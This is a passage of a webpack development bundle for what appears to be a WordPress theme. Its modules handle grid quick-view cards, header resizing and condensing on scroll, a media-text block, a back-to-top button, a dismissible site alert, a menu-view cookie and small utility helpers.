toggle.parentElement;\n      fullwidth = toggleParent.nextElementSibling; // Open (or close) fullwidth card.\n\n      if (toggle.getAttribute('aria-expanded') === 'false') {\n        // Do we have another fullwidth card already open? If so, close it.\n        fullwidthCards.forEach(function (fullwidthOpen) {\n          if (!fullwidthOpen.classList.contains('is-hidden')) {\n            toggleParentOpen = fullwidthOpen.previousElementSibling;\n            toggleOpen = toggleParentOpen.querySelector('[data-quick-view]');\n            closeQuickView(toggleOpen, toggleParentOpen, fullwidthOpen);\n          }\n        });\n        openQuickView(toggle, toggleParent, fullwidth);\n      } else {\n        closeQuickView(toggle, toggleParent, fullwidth);\n      }\n    });\n  });\n  closeButtons.forEach(function (close) {\n    close.addEventListener('click', function (e) {\n      fullwidth = e.currentTarget.parentElement;\n      toggleParent = e.currentTarget.parentElement.previousElementSibling;\n      toggle = toggleParent.querySelector('[data-quick-view]');\n      closeQuickView(toggle, toggleParent, fullwidth);\n      toggle.focus(); // Return keyboard focus to \"toggle\" button.\n    });\n  });\n}\n\n/* harmony default export */ __webpack_exports__[\"default\"] = (gridQuickview);\n\n//# sourceURL=webpack:///./src/js/partials/grid-quickview.js?");

/***/ }),

/***/ "./src/js/partials/header-resize.js":
/*!******************************************!*\
  !*** ./src/js/partials/header-resize.js ***!
  \******************************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var _utils_debounce__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ../utils/debounce */ \"./src/js/utils/debounce.js\");\n\n/*\n * Updates :root CSS variables on load and window resize:\n * --mg-header-height: the height of `header.mg-site-header` (need this for padding-top of page content)\n * --mg-html-margin: html margin set by WP for #wpadminbar\n */\n\nfunction headerResize() {\n  var documentElement = document.documentElement;\n  var header = document.querySelector(\".mg-site-header\");\n  var adjustLayoutVars = Object(_utils_debounce__WEBPACK_IMPORTED_MODULE_0__[\"default\"])(function () {\n    var headerHeight = header.getBoundingClientRect().height;\n    var htmlMargin = window.getComputedStyle(document.documentElement).marginTop;\n    documentElement.style.setProperty(\"--mg-html-margin\", \"\".concat(htmlMargin));\n    documentElement.style.setProperty(\"--mg-header-height\", \"\".concat(headerHeight, \"px\"));\n  });\n  adjustLayoutVars();\n  window.addEventListener(\"resize\", adjustLayoutVars, window.mgSupportsPassive ? {\n    passive: true\n  } : false);\n  window.addEventListener(\"scroll\", adjustLayoutVars, window.mgSupportsPassive ? {\n    passive: true\n  } : false);\n}\n\n/* harmony default export */ __webpack_exports__[\"default\"] = (headerResize);\n\n//# sourceURL=webpack:///./src/js/partials/header-resize.js?");

/***/ }),

/***/ "./src/js/partials/header-scroll.js":
/*!******************************************!*\
  !*** ./src/js/partials/header-scroll.js ***!
  \******************************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var _utils_debounce__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ../utils/debounce */ \"./src/js/utils/debounce.js\");\n\n/*\n * Add a `.mg-site-header--condensed` class to `.mg-site-header` if the visitor scrolls past a threshold (condensedPosition)\n */\n\nfunction headerScroll() {\n  var header = document.querySelector(\".mg-site-header\");\n  var documentElement = document.documentElement;\n  var condensedPosition = 80;\n  var slimHeader = Object(_utils_debounce__WEBPACK_IMPORTED_MODULE_0__[\"default\"])(function () {\n    var scrollDistance = window.scrollY;\n    var condensedCondition = scrollDistance >= condensedPosition;\n    var htmlTop = window.getComputedStyle(documentElement).top;\n    var htmlOffset = window.getComputedStyle(documentElement).marginTop;\n    var htmlTopAbs = Math.abs(parseInt(htmlTop, 10));\n    var htmlOffsetAbs = Math.abs(parseInt(htmlOffset, 10));\n    var pageShift = htmlTopAbs - htmlOffsetAbs;\n\n    if (0 < htmlTopAbs) {\n      condensedCondition = pageShift >= condensedPosition;\n    }\n\n    if (condensedCondition) {\n      header.classList.add(\"mg-site-header--condensed\");\n    } else {\n      header.classList.remove(\"mg-site-header--condensed\");\n    }\n  });\n  slimHeader();\n  window.addEventListener(\"scroll\", slimHeader, window.mgSupportsPassive ? {\n    passive: true\n  } : false);\n}\n\n/* harmony default export */ __webpack_exports__[\"default\"] = (headerScroll);\n\n//# sourceURL=webpack:///./src/js/partials/header-scroll.js?");

/***/ }),

/***/ "./src/js/partials/media-text.js":
/*!***************************************!*\
  !*** ./src/js/partials/media-text.js ***!
  \***************************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! @babel/runtime/helpers/toConsumableArray */ \"./node_modules/@babel/runtime/helpers/toConsumableArray.js\");\n/* harmony import */ var _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(_babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0__);\n\n\nfunction mgMediaText() {\n  function loadOnDesktopOnly() {\n    var blocks = document.querySelectorAll('.mg-block-media-text');\n    var widthOutput = window.innerWidth;\n\n    if (!blocks) {\n      return;\n    }\n\n    _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0___default()(blocks).forEach(function (block) {\n      var i = 0;\n      var items = document.querySelectorAll('.mg-block-media-text--content .list-content');\n      var itemsHeight = [];\n\n      if (widthOutput >= 1000) {\n        var content = function content(el) {\n          _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0___default()(mediaContent).forEach(function (content) {\n            content.classList.remove(\"active-item\");\n\n            if (content.getAttribute(\"data-list\") === el) {\n              content.classList.add('active-item');\n            }\n\n            content.querySelector('[data-image]').classList.add(\"hide\");\n\n            if (content.querySelector('[data-image=' + el + ']')) {\n              content.querySelector('[data-image=' + el + ']').classList.remove(\"hide\");\n            }\n\n            content.querySelector('[data-image]').classList.add(\"animate__animated\");\n            content.querySelector('[data-image]').classList.add(\"animate__bounceInLeft\");\n          });\n        };\n\n        var icons = block.querySelectorAll('.mg-block-media-text--icons li');\n        var mediaContent = document.querySelectorAll('.mg-block-media-text--content > li');\n\n        _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0___default()(icons).forEach(function (icon) {\n          icon.classList.remove('active');\n\n          icon.onclick = function (e) {\n            for (var i = 0; i < icons.length; i++) {\n              icons[i].classList.remove('active');\n            }\n\n            this.classList.add('active');\n            var className = this.getAttribute(\"data-icon\");\n            content(className);\n          };\n        }); // Your code to run since DOM is loaded and ready\n\n\n        var displaySlides = parseInt(icons.length);\n        var randomNumber = Math.floor(Math.random() * displaySlides) + 1;\n\n        if (randomNumber) {\n          var iconIndex = 'index-' + randomNumber; //this.classList.add('active');\n\n          document.querySelector(\"[data-icon=\" + iconIndex + \"]\").click();\n        }\n\n        if (items.length === 0) {\n          return;\n        }\n\n        for (i = 0; i < items.length; i++) {\n          itemsHeight.push(items[i].offsetHeight);\n        }\n\n        var maxHeight = Math.max.apply(Math, itemsHeight);\n        var iconWrapperHegght = block.querySelector('.mg-block-media-text--icons').getBoundingClientRect().height;\n        iconWrapperHegght = parseInt(iconWrapperHegght + 270);\n\n        if (iconWrapperHegght > maxHeight) {\n          maxHeight = iconWrapperHegght;\n        } else {\n          maxHeight = maxHeight;\n        }\n\n        for (i = 0; i < items.length; i++) {\n          items[i].style.height = maxHeight + \"px\";\n        }\n      } else {\n        for (i = 0; i < items.length; i++) {\n          items[i].style.height = \"auto\";\n        }\n      }\n\n      block.classList.remove('opacity-0');\n    });\n  } // Run on initial load.\n\n\n  loadOnDesktopOnly(); // Run on resize.\n\n  window.onresize = loadOnDesktopOnly;\n}\n\n/* harmony default export */ __webpack_exports__[\"default\"] = (mgMediaText);\n\n//# sourceURL=webpack:///./src/js/partials/media-text.js?");

/***/ }),

/***/ "./src/js/partials/scroll-to-top.js":
/*!******************************************!*\
  !*** ./src/js/partials/scroll-to-top.js ***!
  \******************************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\nfunction scrollToTop() {\n  var scrollBtn = document.querySelector(\".mg-back-to-top\");\n  window.addEventListener(\"scroll\", function () {\n    if (this.scrollY > 3000) {\n      scrollBtn.classList.remove(\"hidden\");\n    } else {\n      scrollBtn.classList.add(\"hidden\");\n    }\n  }, window.mgSupportsPassive ? {\n    passive: true\n  } : false);\n  scrollBtn.addEventListener(\"click\", function (e) {\n    window.scrollTo({\n      top: 0,\n      behavior: \"smooth\"\n    });\n  });\n}\n\n/* harmony default export */ __webpack_exports__[\"default\"] = (scrollToTop);\n\n//# sourceURL=webpack:///./src/js/partials/scroll-to-top.js?");

/***/ }),

/***/ "./src/js/partials/site-alert.js":
/*!***************************************!*\
  !*** ./src/js/partials/site-alert.js ***!
  \***************************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\nvar body = document.querySelector('body');\nvar alertElement = document.querySelector('.mg-site-notification');\nvar alertClose = document.querySelector('.mg-site-notification__dismiss');\n\nfunction toggleAlert() {\n  var alertDismissed = sessionStorage.getItem('mg_alert_dismissed');\n\n  if (!alertElement) {\n    return;\n  }\n\n  if (alertDismissed) {\n    body.classList.remove('has-alert');\n    alertElement.classList.add('hidden');\n    alertClose.setAttribute('aria-expanded', 'false');\n  } else {\n    body.classList.add('has-alert');\n    alertElement.classList.remove('hidden');\n    alertClose.setAttribute('aria-expanded', 'true');\n  }\n}\n\nfunction handleAlertClose(e) {\n  sessionStorage.setItem('mg_alert_dismissed', 'true');\n  toggleAlert();\n  alertClose.setAttribute('aria-expanded', 'false'); // clean up deprecated listener\n\n  e.target.removeEventListener('click', handleAlertClose);\n  e.target.removeEventListener('touchstart', handleAlertClose);\n}\n\n/* harmony default export */ __webpack_exports__[\"default\"] = (function () {\n  toggleAlert();\n\n  if (alertClose) {\n    alertClose.addEventListener('click', handleAlertClose);\n    alertClose.addEventListener('touchstart', handleAlertClose);\n  }\n});\n\n//# sourceURL=webpack:///./src/js/partials/site-alert.js?");

/***/ }),

/***/ "./src/js/partials/switch-menus.js":
/*!*****************************************!*\
  !*** ./src/js/partials/switch-menus.js ***!
  \*****************************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\nfunction mgSwitchMenus() {\n  var switchMenus = document.querySelectorAll(\".switch-menus-btn button\");\n\n  if (switchMenus.length > 0) {\n    switchMenus.forEach(function (menu) {\n      menu.addEventListener(\"click\", function (e) {\n        e.preventDefault();\n        var target = e.target;\n\n        if (target.tagName === \"BUTTON\") {\n          var view = target.textContent.trim(); // remove space and convert to lowercase for consistency\n\n          var viewName = view.replace(/\\s+/g, \"-\").toLowerCase(); // delete cookiee if value is 'view-all'\n\n          if (viewName === \"view-all\") {\n            document.cookie = \"switch-menu-name=; path=/; max-age=0\"; // delete cookie\n          } else {\n            // set cookie with viewName\n            document.cookie = \"switch-menu-name=\".concat(viewName, \"; path=/; max-age=31536000\"); // 1 year\n          } // reload the page to apply the new view\n\n\n          window.location.reload();\n        }\n      });\n    });\n  }\n}\n\n/* harmony default export */ __webpack_exports__[\"default\"] = (mgSwitchMenus);\n\n//# sourceURL=webpack:///./src/js/partials/switch-menus.js?");

/***/ }),

/***/ "./src/js/utils/debounce.js":
/*!**********************************!*\
  !*** ./src/js/utils/debounce.js ***!
  \**********************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\nvar debounce = function debounce(fn) {\n  // Setup a timer\n  var timeout; // Return a function to run debounced\n\n  return function () {\n    // Setup the arguments\n    var context = this;\n    var args = arguments; // If there's a timer, cancel it\n\n    if (timeout) {\n      window.cancelAnimationFrame(timeout);\n    } // Setup the new requestAnimationFrame()\n\n\n    timeout = window.requestAnimationFrame(function () {\n      fn.apply(context, args);\n    });\n  };\n};\n\n/* harmony default export */ __webpack_exports__[\"default\"] = (debounce);\n\n//# sourceURL=webpack:///./src/js/utils/debounce.js?");

/***/ }),

/***/ "./src/js/utils/dom-ready.js":
/*!***********************************!*\
  !*** ./src/js/utils/dom-ready.js ***!
  \***********************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/**\n * Is the DOM ready\n * `twentytwenty` uses this variation of the implementation from:\n * from https://gomakethings.com/a-native-javascript-equivalent-of-jquerys-ready-method/\n *\n * @param {Function} fn Callback function to run.\n */\n/* harmony default export */ __webpack_exports__[\"default\"] = (function (fn) {\n  if (\"function\" !== typeof fn) {\n    return;\n  }\n\n  if (\"interactive\" === document.readyState || \"complete\" === document.readyState) {\n    return fn();\n  }\n\n  document.addEventListener(\"DOMContentLoaded\", fn, false);\n});\n\n//# sourceURL=webpack:///./src/js/utils/dom-ready.js?");

/***/ }),

/***/ "./src/js/utils/supports-passive.js":
/*!******************************************!*\
  !*** ./src/js/utils/supports-passive.js ***!
  \******************************************/
/*! no static exports found */
/***/ (function(module, exports) {

eval("/**\n * https://github.com/WICG/EventListenerOptions/blob/gh-pages/explainer.md#feature-detection\n */\n// Test via a getter in the options object to see if the passive property is accessed\nvar opts;\nwindow.mgSupportsPassive = false;\n\ntry {\n  opts = Object.defineProperty({}, \"passive\", {\n    get: function get() {\n      window.mgSupportsPassive = true;\n    }\n  });\n  window.addEventListener(\"testPassive\", null, opts);\n  window.removeEventListener(\"testPassive\", null, opts);\n} catch (e) {}\n\n//# sourceURL=webpack:///./src/js/utils/supports-passive.js?");

/***/ }),

/***/ "./src/sass/style.scss":
/*!*****************************!*\
  !*** ./src/sass/style.scss ***!
  \*****************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

eval("// extracted by mini-css-extract-plugin\n\n//# sourceURL=webpack:///./src/sass/style.scss?");

/***/ }),

/***/ "./src/site.js":
/*!*********************!*\
  !*** ./src/site.js ***!
  \*********************/
/*! no exports provided */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var _js_index__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./js/index */ \"./src/js/index.js\");\n/* harmony import */ var _css_swiper_css__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ./css/swiper.css */ \"./src/css/swiper.css\");\n/* harmony import */ var _css_swiper_css__WEBPACK_IMPORTED_MODULE_1___default = /*#__PURE__*/__webpack_require__.n(_css_swiper_css__WEBPACK_IMPORTED_MODULE_1__);\n/* harmony import */ var _css_animate_css__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ./css/animate.css */ \"./src/css/animate.css\");\n/* harmony import */ var _css_animate_css__WEBPACK_IMPORTED_MODULE_2___default = /*#__PURE__*/__webpack_require__.n(_css_animate_css__WEBPACK_IMPORTED_MODULE_2__);\n/* harmony import */ var _sass_style_scss__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(/*! ./sass/style.scss */ \"./src/sass/style.scss\");\n/* harmony import */ var _sass_style_scss__WEBPACK_IMPORTED_MODULE_3___default = /*#__PURE__*/__webpack_require__.n(_sass_style_scss__WEBPACK_IMPORTED_MODULE_3__);\n/* harmony import */ var _css_tailwind_css__WEBPACK_IMPORTED_MODULE_4__ = __webpack_require__(/*! ./css/tailwind.css */ \"./src/css/tailwind.css\");\n/* harmony import */ var _css_tailwind_css__WEBPACK_IMPORTED_MODULE_4___default = /*#__PURE__*/__webpack_require__.n(_css_tailwind_css__WEBPACK_IMPORTED_MODULE_4__);\n/* harmony import */ var _css_print_css__WEBPACK_IMPORTED_MODULE_5__ = __webpack_require__(/*! ./css/print.css */ \"./src/css/print.css\");\n/* harmony import */ var _css_print_css__WEBPACK_IMPORTED_MODULE_5___default = /*#__PURE__*/__webpack_require__.n(_css_print_css__WEBPACK_IMPORTED_MODULE_5__);\n/**\n * JavaScript\n */\n\n/**\n * CSS\n */\n// No reset. Let's build on the parent theme styles.\n// Third party styles\n\n\n // Our styles\n\n // Utility classes\n\n // print\n\n\n\n//# sourceURL=webpack:///./src/site.js?");

/***/ })

/******/ });